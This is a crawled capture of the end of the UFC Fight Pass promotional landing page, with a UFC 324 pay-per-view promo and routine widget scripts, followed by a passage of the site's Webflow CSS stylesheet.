</div></div></div></div></div></div><div class="section features"><div class="container w-container"><h6 class="h6red" data-ix="fade-up-on-scroll">EXPERIENCE COMBAT SPORTS</h6><h2 class="heading-2" data-ix="fade-up-on-scroll">LIKE NEVER BEFORE</h2><div class="featuresrow w-row"><div class="featurescol w-col w-col-4"><img src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6fea4dcdfc7a10eca2cd2_5cd02ca027d198182b90c369_icon-watch-1.png" width="124" alt="" class="featuresicon" data-ix="fade-up-on-scroll"/><img src="https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/63af415d67bbed11dc7824f3_617182943c70e95f9641c020_5d93eedea5faef1a1cc1f3eb_050297_FP_LandingPage_LEP_01.jpeg" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/63af415d67bbed11dc7824f3_617182943c70e95f9641c020_5d93eedea5faef1a1cc1f3eb_050297_FP_LandingPage_LEP_01-p-500.jpeg 500w, https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/63af415d67bbed11dc7824f3_617182943c70e95f9641c020_5d93eedea5faef1a1cc1f3eb_050297_FP_LandingPage_LEP_01.jpeg 500w" class="featuresimage"/><h3 class="heading-3" data-ix="fade-up-on-scroll">LIVE EVENTS</h3><div class="featurestext" data-ix="fade-up-on-scroll">Every week is fight week with UFC Fight Pass! Watch the best and most exciting combat sports events from around the world from Lethwei to MMA.</div><div class="featurestext w-dyn-bind-empty"></div></div><div class="featurescol w-col w-col-4"><img src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6fea465fae5dfd45af05a_5cd02b7d52e841b6cddb1690_icon-watch-2.png" width="96" alt="" class="featuresicon" data-ix="fade-up-on-scroll"/><img src="https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/63af415d67bbedde2b7824f5_61718299cef1da5163c2de27_5d0a86883608a94e10877d8a_originals.jpeg" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/63af415d67bbedde2b7824f5_61718299cef1da5163c2de27_5d0a86883608a94e10877d8a_originals-p-500.jpeg 500w, https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/63af415d67bbedde2b7824f5_61718299cef1da5163c2de27_5d0a86883608a94e10877d8a_originals.jpeg 500w" class="featuresimage"/><h3 class="heading" data-ix="fade-up-on-scroll">ORIGINALS</h3><div class="featurestext" data-ix="fade-up-on-scroll">Best-in-class original programming providing the most compelling storytelling and memorable moments across all of combat sports.</div></div><div class="featurescol w-col w-col-4"><img src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6fea46dbaa7d60a181a6f_5cd02cb052e84174f1db21c5_icon-watch-3.png" width="124" alt="" class="featuresicon" data-ix="fade-up-on-scroll"/><img src="https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/63af415d67bbed29147824f4_617182a123bfd4a4f432c06a_5d0a86886c1bd565ee36e175_fight_library.jpeg" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/63af415d67bbed29147824f4_617182a123bfd4a4f432c06a_5d0a86886c1bd565ee36e175_fight_library-p-500.jpeg 500w, https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/63af415d67bbed29147824f4_617182a123bfd4a4f432c06a_5d0a86886c1bd565ee36e175_fight_library.jpeg 500w" class="featuresimage"/><h3 class="heading-4" data-ix="fade-up-on-scroll">FIGHT LIBRARY</h3><div class="featurestext" data-ix="fade-up-on-scroll">Exclusive access to the world’s largest MMA library, including legendary fights and events from UFC, PRIDE, Invicta FC, Strikeforce, and WEC.</div><div class="featurestext w-dyn-bind-empty"></div></div></div></div></div><div class="devicessection"><div class="container-5 w-container"><h6 class="h6red" data-ix="fade-up-on-scroll">HOW IT WORKS</h6><h2 class="whitedevices" data-ix="fade-up-on-scroll">ANYTIME. ANYWHERE. ANY DEVICE.</h2><img src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d0009fb16a6c6076af182bf_devices2.png" sizes="(max-width: 767px) 100vw, (max-width: 991px) 727.984375px, 939.984375px" srcset="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d0009fb16a6c6076af182bf_devices2-p-500.png 500w, https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d0009fb16a6c6076af182bf_devices2-p-800.png 800w, https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d0009fb16a6c6076af182bf_devices2.png 1080w" alt="" data-ix="fade-up-on-scroll"/><div class="devicesavailable" data-ix="fade-up-on-scroll">Available on iOS, Android, Apple TV, Amazon Fire, ROKU, Xbox, LG and Samsung Smart TVs, and SONY TVs with Android TV</div><a href="https://itunes.apple.com/us/app/ufc/id534568162?mt=8" target="_blank" class="storelink w-inline-block" data-ix="fade-up-on-scroll"><img src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d0010f212408b859a193ded_apple.png" width="141.5" alt=""/></a><a href="https://play.google.com/store/apps/details?id=com.neulion.smartphone.ufc.android&amp;hl=en_US" target="_blank" class="storelink w-inline-block" data-ix="fade-up-on-scroll"><img src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d00106a11b2db7c04ffcff6_google.png" width="150" alt=""/></a></div><div class="ad-slot-wrap"><div class="ad-inner"><div class="w-embed w-script"><!-- Freestar banner slot -->
<div data-freestar-ad="__320x50 __970x250" id="ufcfightpass_welcome_banner_bottom" role="region" aria-label="advertisement">
  <script data-cfasync="false" type="text/javascript">
    // Optional: global toggle. Put this in the head or earlier on the page if you want centralized control:
    // window.UFC_ADS_ENABLED = false;

    freestar.queue.push(function () {
      // Guard: do nothing until you're ready
      //if (typeof window.UFC_ADS_ENABLED !== 'undefined' && window.UFC_ADS_ENABLED === false) return;

      freestar.config.enabled_slots.push({
        placementName: "ufcfightpass_welcome_banner_bottom",
        slotId: "ufcfightpass_welcome_banner_bottom"
      });
    });
  </script>
</div></div></div></div></div><div id="PPV" class="w-dyn-list"><div role="list" class="w-dyn-items"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/694b38f9e0be59f9dfa737cd_012426-ufc-324-gaethje-vs-pimblett-EVENT-ART.avif&quot;)" role="listitem" class="collection-item w-dyn-item"><div class="ppvsection"><div class="w-container"><h6 class="h6white" data-ix="fade-up-on-scroll">next ufc pay-per-view event</h6><div class="fightnumber" data-ix="fade-up-on-scroll">UFC 324</div><h2 class="fight" data-ix="fade-up-on-scroll">Gaethje vs Pimblett</h2><div class="date" data-ix="fade-up-on-scroll">Saturday, January 24, 2026</div><div class="city w-dyn-bind-empty" data-ix="fade-up-on-scroll"></div><p class="fightdescription" data-ix="fade-up-on-scroll">Don&#x27;t Miss A Moment Of UFC 324: Gaethje vs Pimblett on Paramount+, Live From T-Mobile Arena In Las Vegas, Nevada On January 24, 2026. </p><div class="broadcast w-dyn-bind-empty" data-ix="fade-up-on-scroll"></div><a href="https://www.paramountplus.com/?cbscidmt=ufc&amp;utm_campaign=Paramount+Plus+UFC+Global&amp;utm_medium=bitly&amp;utm_source=Website" class="button w-button" data-ix="fade-up-on-scroll">Subscribe now</a></div></div></div></div></div><div class="footerwrap"><div class="small-footer"><div class="container w-container"><div class="flexfooter w-clearfix"><a href="#TOP" class="footerlogo w-inline-block"><img src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cfab0658a8518aa51dc93b3_footerlogo.png" width="250" alt=""/></a><div class="footerlinkwrapper"><div class="html-embed w-embed"><a class="footerlink" href="javascript:void(0);" id="showWidget" onclick=" zE(function() {zE.activate();});zE(function() {zE.show();})">Help</a></div><a href="https://www.ufc.com/faq-ufctv-ufcfightpass" class="footerlink">FAQ</a><a href="https://www.ufc.com/terms" class="footerlink">TERMS OF USE</a><a href="https://www.ufc.com/privacy-policy" class="footerlink">PRIVACY POLICY</a><div class="code-embed w-embed w-script"><a href="javascript:void(0)" 
   onclick="Optanon.ToggleInfoDisplay();" 
   style="color:#a4a7ac;
          text-decoration:none;
          font-size:12pt !important;;
          transition:color 200ms ease;">
  Do Not Sell or Share My Personal Information
</a>
<script>
  // Add hover effect with smooth transition
  const dnsLink = document.currentScript.previousElementSibling;
  dnsLink.addEventListener('mouseover', () => dnsLink.style.color = '#9e0808');
  dnsLink.addEventListener('mouseout', () => dnsLink.style.color = '#a4a7ac');
</script></div></div><div class="footersocialdiv"><a href="https://www.facebook.com/UFCFightPass/" target="_blank" class="socialfooter"></a><a href="https://twitter.com/UFCFightPass" target="_blank" class="socialfooter"></a></div></div><div class="flexfooter"><div class="footerlinkwrapper"></div></div></div></div><div class="sub-footer"><div class="container w-container"><div class="copyright">UFC and associated designs are registered and/or owned exclusively by Zuffa, LLC. © 2019 All rights reserved<br/></div></div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=5cf5a026c170934c311c121c" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/js/ufcfightpass.schunk.af886d9b19e5767a.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/js/ufcfightpass.256f03d9.ae0f94e2d42b377b.js" type="text/javascript"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WDCS7PLL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript">
		(function() {
			var se = document.createElement('script'); se.type = 'text/javascript'; se.async = true;
			se.src = '//commondatastorage.googleapis.com/code.snapengage.com/js/8fc13e2d-c890-433d-a589-cac10d92851a.js';
			var done = false;
			se.onload = se.onreadystatechange = function() {
			if (!done&amp;&amp;(!this.readyState||this.readyState==='loaded'||this.readyState==='complete')) {
					done = true;
					SnapEngage.setIframeURL('https://www.nmnathletics.com/fls/2000/UFC/ufc.html');
				}
			};
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(se, s);
		})();
	</script>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/css/ufcfightpass.shared.b89ef5a26.css
body_size: 17296
content:
html {
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-family: sans-serif;
}

body {
  margin: 0;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

audio, canvas, progress, video {
  vertical-align: baseline;
  display: inline-block;
}

audio:not([controls]) {
  height: 0;
  display: none;
}

[hidden], template {
  display: none;
}

a {
  background-color: #0000;
}

a:active, a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b, strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  margin: .67em 0;
  font-size: 2em;
}

mark {
  color: #000;
  background: #ff0;
}

small {
  font-size: 80%;
}

sub, sup {
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0;
  position: relative;
}

sup {
  top: -.5em;
}

sub {
  bottom: -.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code, kbd, pre, samp {
  font-family: monospace;
  font-size: 1em;
}

button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button, select {
  text-transform: none;
}

button, html input[type="button"], input[type="reset"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled], html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td, th {
  padding: 0;
}

@font-face {
  font-family: webflow-icons;
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal;
}

[class^="w-icon-"], [class*=" w-icon-"] {
  speak: none;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  font-family: webflow-icons !important;
}

.w-icon-slider-right:before {
  content: "";
}

.w-icon-slider-left:before {
  content: "";
}

.w-icon-nav-menu:before {
  content: "";
}

.w-icon-arrow-down:before, .w-icon-dropdown-toggle:before {
  content: "";
}

.w-icon-file-upload-remove:before {
  content: "";
}

.w-icon-file-upload-icon:before {
  content: "";
}

* {
  box-sizing: border-box;
}

html {
  height: 100%;
}

body {
  color: #333;
  background-color: #fff;
  min-height: 100%;
  margin: 0;
  font-family: Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
}

img {
  vertical-align: middle;
  max-width: 100%;
  display: inline-block;
}

html.w-mod-touch * {
  background-attachment: scroll !important;
}

.w-block {
  display: block;
}

.w-inline-block {
  max-width: 100%;
  display: inline-block;
}

.w-clearfix:before, .w-clearfix:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-clearfix:after {
  clear: both;
}

.w-hidden {
  display: none;
}

.w-button {
  color: #fff;
  line-height: inherit;
  cursor: pointer;
  background-color: #3898ec;
  border: 0;
  border-radius: 0;
  padding: 9px 15px;
  text-decoration: none;
  display: inline-block;
}

input.w-button {
  -webkit-appearance: button;
}

html[data-w-dynpage] [data-w-cloak] {
  color: #0000 !important;
}

.w-code-block {
  margin: unset;
}

pre.w-code-block code {
  all: inherit;
}

.w-optimization {
  display: contents;
}

.w-webflow-badge, .w-webflow-badge > img {
  box-sizing: unset;
  width: unset;
  height: unset;
  max-height: unset;
  max-width: unset;
  min-height: unset;
  min-width: unset;
  margin: unset;
  padding: unset;
  float: unset;
  clear: unset;
  border: unset;
  border-radius: unset;
  background: unset;
  background-image: unset;
  background-position: unset;
  background-size: unset;
  background-repeat: unset;
  background-origin: unset;
  background-clip: unset;
  background-attachment: unset;
  background-color: unset;
  box-shadow: unset;
  transform: unset;
  direction: unset;
  font-family: unset;
  font-weight: unset;
  color: unset;
  font-size: unset;
  line-height: unset;
  font-style: unset;
  font-variant: unset;
  text-align: unset;
  letter-spacing: unset;
  -webkit-text-decoration: unset;
  text-decoration: unset;
  text-indent: unset;
  text-transform: unset;
  list-style-type: unset;
  text-shadow: unset;
  vertical-align: unset;
  cursor: unset;
  white-space: unset;
  word-break: unset;
  word-spacing: unset;
  word-wrap: unset;
  transition: unset;
}

.w-webflow-badge {
  white-space: nowrap;
  cursor: pointer;
  box-shadow: 0 0 0 1px #0000001a, 0 1px 3px #0000001a;
  visibility: visible !important;
  opacity: 1 !important;
  z-index: 2147483647 !important;
  color: #aaadb0 !important;
  overflow: unset !important;
  background-color: #fff !important;
  border-radius: 3px !important;
  width: auto !important;
  height: auto !important;
  margin: 0 !important;
  padding: 6px !important;
  font-size: 12px !important;
  line-height: 14px !important;
  text-decoration: none !important;
  display: inline-block !important;
  position: fixed !important;
  inset: auto 12px 12px auto !important;
  transform: none !important;
}

.w-webflow-badge > img {
  position: unset;
  visibility: unset !important;
  opacity: 1 !important;
  vertical-align: middle !important;
  display: inline-block !important;
}

h1, h2, h3, h4, h5, h6 {
  margin-bottom: 10px;
  font-weight: bold;
}

h1 {
  margin-top: 20px;
  font-size: 38px;
  line-height: 44px;
}

h2 {
  margin-top: 20px;
  font-size: 32px;
  line-height: 36px;
}

h3 {
  margin-top: 20px;
  font-size: 24px;
  line-height: 30px;
}

h4 {
  margin-top: 10px;
  font-size: 18px;
  line-height: 24px;
}

h5 {
  margin-top: 10px;
  font-size: 14px;
  line-height: 20px;
}

h6 {
  margin-top: 10px;
  font-size: 12px;
  line-height: 18px;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

blockquote {
  border-left: 5px solid #e2e2e2;
  margin: 0 0 10px;
  padding: 10px 20px;
  font-size: 18px;
  line-height: 22px;
}

figure {
  margin: 0 0 10px;
}

figcaption {
  text-align: center;
  margin-top: 5px;
}

ul, ol {
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
}

.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}

.w-embed:before, .w-embed:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-embed:after {
  clear: both;
}

.w-video {
  width: 100%;
  padding: 0;
  position: relative;
}

.w-video iframe, .w-video object, .w-video embed {
  border: none;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

button, [type="button"], [type="reset"] {
  cursor: pointer;
  -webkit-appearance: button;
  border: 0;
}

.w-form {
  margin: 0 0 15px;
}

.w-form-done {
  text-align: center;
  background-color: #ddd;
  padding: 20px;
  display: none;
}

.w-form-fail {
  background-color: #ffdede;
  margin-top: 10px;
  padding: 10px;
  display: none;
}

label {
  margin-bottom: 5px;
  font-weight: bold;
  display: block;
}

.w-input, .w-select {
  color: #333;
  vertical-align: middle;
  background-color: #fff;
  border: 1px solid #ccc;
  width: 100%;
  height: 38px;
  margin-bottom: 10px;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 1.42857;
  display: block;
}

.w-input::placeholder, .w-select::placeholder {
  color: #999;
}

.w-input:focus, .w-select:focus {
  border-color: #3898ec;
  outline: 0;
}

.w-input[disabled], .w-select[disabled], .w-input[readonly], .w-select[readonly], fieldset[disabled] .w-input, fieldset[disabled] .w-select {
  cursor: not-allowed;
}

.w-input[disabled]:not(.w-input-disabled), .w-select[disabled]:not(.w-input-disabled), .w-input[readonly], .w-select[readonly], fieldset[disabled]:not(.w-input-disabled) .w-input, fieldset[disabled]:not(.w-input-disabled) .w-select {
  background-color: #eee;
}

textarea.w-input, textarea.w-select {
  height: auto;
}

.w-select {
  background-color: #f3f3f3;
}

.w-select[multiple] {
  height: auto;
}

.w-form-label {
  cursor: pointer;
  margin-bottom: 0;
  font-weight: normal;
  display: inline-block;
}

.w-radio {
  margin-bottom: 5px;
  padding-left: 20px;
  display: block;
}

.w-radio:before, .w-radio:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-radio:after {
  clear: both;
}

.w-radio-input {
  float: left;
  margin: 3px 0 0 -20px;
  line-height: normal;
}

.w-file-upload {
  margin-bottom: 10px;
  display: block;
}

.w-file-upload-input {
  opacity: 0;
  z-index: -100;
  width: .1px;
  height: .1px;
  position: absolute;
  overflow: hidden;
}

.w-file-upload-default, .w-file-upload-uploading, .w-file-upload-success {
  color: #333;
  display: inline-block;
}

.w-file-upload-error {
  margin-top: 10px;
  display: block;
}

.w-file-upload-default.w-hidden, .w-file-upload-uploading.w-hidden, .w-file-upload-error.w-hidden, .w-file-upload-success.w-hidden {
  display: none;
}

.w-file-upload-uploading-btn {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: flex;
}

.w-file-upload-file {
  background-color: #fafafa;
  border: 1px solid #ccc;
  flex-grow: 1;
  justify-content: space-between;
  margin: 0;
  padding: 8px 9px 8px 11px;
  display: flex;
}

.w-file-upload-file-name {
  font-size: 14px;
  font-weight: normal;
  display: block;
}

.w-file-remove-link {
  cursor: pointer;
  width: auto;
  height: auto;
  margin-top: 3px;
  margin-left: 10px;
  padding: 3px;
  display: block;
}

.w-icon-file-upload-remove {
  margin: auto;
  font-size: 10px;
}

.w-file-upload-error-msg {
  color: #ea384c;
  padding: 2px 0;
  display: inline-block;
}

.w-file-upload-info {
  padding: 0 12px;
  line-height: 38px;
  display: inline-block;
}

.w-file-upload-label {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
}

.w-icon-file-upload-icon, .w-icon-file-upload-uploading {
  width: 20px;
  margin-right: 8px;
  display: inline-block;
}

.w-icon-file-upload-uploading {
  height: 20px;
}

.w-container {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.w-container:before, .w-container:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-container:after {
  clear: both;
}

.w-container .w-row {
  margin-left: -10px;
  margin-right: -10px;
}

.w-row:before, .w-row:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-row:after {
  clear: both;
}

.w-row .w-row {
  margin-left: 0;
  margin-right: 0;
}

.w-col {
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  position: relative;
}

.w-col .w-col {
  padding-left: 0;
  padding-right: 0;
}

.w-col-1 {
  width: 8.33333%;
}

.w-col-2 {
  width: 16.6667%;
}

.w-col-3 {
  width: 25%;
}

.w-col-4 {
  width: 33.3333%;
}

.w-col-5 {
  width: 41.6667%;
}

.w-col-6 {
  width: 50%;
}

.w-col-7 {
  width: 58.3333%;
}

.w-col-8 {
  width: 66.6667%;
}

.w-col-9 {
  width: 75%;
}

.w-col-10 {
  width: 83.3333%;
}

.w-col-11 {
  width: 91.6667%;
}

.w-col-12 {
  width: 100%;
}

.w-hidden-main {
  display: none !important;
}

@media screen and (max-width: 991px) {
  .w-container {
    max-width: 728px;
  }

  .w-hidden-main {
    display: inherit !important;
  }

  .w-hidden-medium {
    display: none !important;
  }

  .w-col-medium-1 {
    width: 8.33333%;
  }

  .w-col-medium-2 {
    width: 16.6667%;
  }

  .w-col-medium-3 {
    width: 25%;
  }

  .w-col-medium-4 {
    width: 33.3333%;
  }

  .w-col-medium-5 {
    width: 41.6667%;
  }

  .w-col-medium-6 {
    width: 50%;
  }

  .w-col-medium-7 {
    width: 58.3333%;
  }

  .w-col-medium-8 {
    width: 66.6667%;
  }

  .w-col-medium-9 {
    width: 75%;
  }

  .w-col-medium-10 {
    width: 83.3333%;
  }

  .w-col-medium-11 {
    width: 91.6667%;
  }

  .w-col-medium-12 {
    width: 100%;
  }

  .w-col-stack {
    width: 100%;
    left: auto;
    right: auto;
  }
}

@media screen and (max-width: 767px) {
  .w-hidden-main, .w-hidden-medium {
    display: inherit !important;
  }

  .w-hidden-small {
    display: none !important;
  }

  .w-row, .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }

  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }

  .w-col-small-1 {
    width: 8.33333%;
  }

  .w-col-small-2 {
    width: 16.6667%;
  }

  .w-col-small-3 {
    width: 25%;
  }

  .w-col-small-4 {
    width: 33.3333%;
  }

  .w-col-small-5 {
    width: 41.6667%;
  }

  .w-col-small-6 {
    width: 50%;
  }

  .w-col-small-7 {
    width: 58.3333%;
  }

  .w-col-small-8 {
    width: 66.6667%;
  }

  .w-col-small-9 {
    width: 75%;
  }

  .w-col-small-10 {
    width: 83.3333%;
  }

  .w-col-small-11 {
    width: 91.6667%;
  }

  .w-col-small-12 {
    width: 100%;
  }
}

@media screen and (max-width: 479px) {
  .w-container {
    max-width: none;
  }

  .w-hidden-main, .w-hidden-medium, .w-hidden-small {
    display: inherit !important;
  }

  .w-hidden-tiny {
    display: none !important;
  }

  .w-col {
    width: 100%;
  }

  .w-col-tiny-1 {
    width: 8.33333%;
  }

  .w-col-tiny-2 {
    width: 16.6667%;
  }

  .w-col-tiny-3 {
    width: 25%;
  }

  .w-col-tiny-4 {
    width: 33.3333%;
  }

  .w-col-tiny-5 {
    width: 41.6667%;
  }

  .w-col-tiny-6 {
    width: 50%;
  }

  .w-col-tiny-7 {
    width: 58.3333%;
  }

  .w-col-tiny-8 {
    width: 66.6667%;
  }

  .w-col-tiny-9 {
    width: 75%;
  }

  .w-col-tiny-10 {
    width: 83.3333%;
  }

  .w-col-tiny-11 {
    width: 91.6667%;
  }

  .w-col-tiny-12 {
    width: 100%;
  }
}

.w-widget {
  position: relative;
}

.w-widget-map {
  width: 100%;
  height: 400px;
}

.w-widget-map label {
  width: auto;
  display: inline;
}

.w-widget-map img {
  max-width: inherit;
}

.w-widget-map .gm-style-iw {
  text-align: center;
}

.w-widget-map .gm-style-iw > button {
  display: none !important;
}

.w-widget-twitter {
  overflow: hidden;
}

.w-widget-twitter-count-shim {
  vertical-align: top;
  text-align: center;
  background: #fff;
  border: 1px solid #758696;
  border-radius: 3px;
  width: 28px;
  height: 20px;
  display: inline-block;
  position: relative;
}

.w-widget-twitter-count-shim * {
  pointer-events: none;
  -webkit-user-select: none;
  user-select: none;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-inner {
  text-align: center;
  color: #999;
  font-family: serif;
  font-size: 15px;
  line-height: 12px;
  position: relative;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-clear {
  display: block;
  position: relative;
}

.w-widget-twitter-count-shim.w--large {
  width: 36px;
  height: 28px;
}

.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 18px;
}

.w-widget-twitter-count-shim:not(.w--vertical) {
  margin-left: 5px;
  margin-right: 8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large {
  margin-left: 6px;
}

.w-widget-twitter-count-shim:not(.w--vertical):before, .w-widget-twitter-count-shim:not(.w--vertical):after {
  content: " ";
  pointer-events: none;
  border: solid #0000;
  width: 0;
  height: 0;
  position: absolute;
  top: 50%;
  left: 0;
}

.w-widget-twitter-count-shim:not(.w--vertical):before {
  border-width: 4px;
  border-color: #75869600 #5d6c7b #75869600 #75869600;
  margin-top: -4px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:before {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -10px;
}

.w-widget-twitter-count-shim:not(.w--vertical):after {
  border-width: 4px;
  border-color: #fff0 #fff #fff0 #fff0;
  margin-top: -4px;
  margin-left: -8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:after {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim.w--vertical {
  width: 61px;
  height: 33px;
  margin-bottom: 8px;
}

.w-widget-twitter-count-shim.w--vertical:before, .w-widget-twitter-count-shim.w--vertical:after {
  content: " ";
  pointer-events: none;
  border: solid #0000;
  width: 0;
  height: 0;
  position: absolute;
  top: 100%;
  left: 50%;
}

.w-widget-twitter-count-shim.w--vertical:before {
  border-width: 5px;
  border-color: #5d6c7b #75869600 #75869600;
  margin-left: -5px;
}

.w-widget-twitter-count-shim.w--vertical:after {
  border-width: 4px;
  border-color: #fff #fff0 #fff0;
  margin-left: -4px;
}

.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 22px;
}

.w-widget-twitter-count-shim.w--vertical.w--large {
  width: 76px;
}

.w-background-video {
  color: #fff;
  height: 500px;
  position: relative;
  overflow: hidden;
}

.w-background-video > video {
  object-fit: cover;
  z-index: -100;
  background-position: 50%;
  background-size: cover;
  width: 100%;
  height: 100%;
  margin: auto;
  position: absolute;
  inset: -100%;
}

.w-background-video > video::-webkit-media-controls-start-playback-button {
  -webkit-appearance: none;
  display: none !important;
}

.w-background-video--control {
  background-color: #0000;
  padding: 0;
  position: absolute;
  bottom: 1em;
  right: 1em;
}

.w-background-video--control > [hidden] {
  display: none !important;
}

.w-slider {
  text-align: center;
  clear: both;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  background: #ddd;
  height: 300px;
  position: relative;
}

.w-slider-mask {
  z-index: 1;
  white-space: nowrap;
  height: 100%;
  display: block;
  position: relative;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-slide {
  vertical-align: top;
  white-space: normal;
  text-align: left;
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}

.w-slider-nav {
  z-index: 2;
  text-align: center;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  height: 40px;
  margin: auto;
  padding-top: 10px;
  position: absolute;
  inset: auto 0 0;
}

.w-slider-nav.w-round > div {
  border-radius: 100%;
}

.w-slider-nav.w-num > div {
  font-size: inherit;
  line-height: inherit;
  width: auto;
  height: auto;
  padding: .2em .5em;
}

.w-slider-nav.w-shadow > div {
  box-shadow: 0 0 3px #3336;
}

.w-slider-nav-invert {
  color: #fff;
}

.w-slider-nav-invert > div {
  background-color: #2226;
}

.w-slider-nav-invert > div.w-active {
  background-color: #222;
}

.w-slider-dot {
  cursor: pointer;
  background-color: #fff6;
  width: 1em;
  height: 1em;
  margin: 0 3px .5em;
  transition: background-color .1s, color .1s;
  display: inline-block;
  position: relative;
}

.w-slider-dot.w-active {
  background-color: #fff;
}

.w-slider-dot:focus {
  outline: none;
  box-shadow: 0 0 0 2px #fff;
}

.w-slider-dot:focus.w-active {
  box-shadow: none;
}

.w-slider-arrow-left, .w-slider-arrow-right {
  cursor: pointer;
  color: #fff;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  -webkit-user-select: none;
  user-select: none;
  width: 80px;
  margin: auto;
  font-size: 40px;
  position: absolute;
  inset: 0;
  overflow: hidden;
}

.w-slider-arrow-left [class^="w-icon-"], .w-slider-arrow-right [class^="w-icon-"], .w-slider-arrow-left [class*=" w-icon-"], .w-slider-arrow-right [class*=" w-icon-"] {
  position: absolute;
}

.w-slider-arrow-left:focus, .w-slider-arrow-right:focus {
